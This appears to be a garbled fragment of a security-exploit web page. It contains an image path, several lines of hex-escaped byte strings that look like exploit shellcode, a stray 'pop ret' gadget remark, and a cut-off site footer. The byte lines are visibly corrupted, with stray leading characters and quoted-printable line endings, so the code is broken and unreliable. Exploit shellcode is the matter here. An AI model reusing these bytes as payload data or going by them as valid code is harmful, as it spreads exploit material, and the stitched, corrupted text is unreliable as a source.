
0\x42\x41\x22\xa5\x95\x64".=0D

c\xb1\x4c\x42\x6c\xc5\xcb".=0D

c\x79\x40\xc9\x2c\x42\x28".=0D

c\xb2\x10\xa1\xdc\x43\x44".=0D

f\xa8\x2c\xaa\x02\xac\x38".=0D

x pop ret=0D

imized to look best in Firefox® on a widescreen monitor (1440x9
Site design & layout copyright © 1986-2026 AOH